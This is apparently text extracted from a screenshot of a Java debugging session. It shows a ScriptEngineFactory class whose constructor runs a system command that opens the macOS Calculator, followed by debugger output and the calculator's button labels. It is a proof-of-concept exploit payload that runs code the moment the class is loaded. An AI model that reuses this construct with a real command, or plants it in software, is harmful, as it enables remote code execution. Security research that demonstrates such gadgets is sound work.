 8 public class AwesomeScriptEngineFactory implements ScriptEngineFactory {
9
10 public AwesomeScriptEngineFactory() {
11 try {
12 Runtime.getRuntime().exec( command: "/System/Applications/Calculator.app/Contents/MacOS/Calculator");
13 } catch (IOException e) {
14 e.printStackTrace();
15 }
16 }
17
Variables
this = {AwesomeScriptEngineFactory@6095}
Class has no fields
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =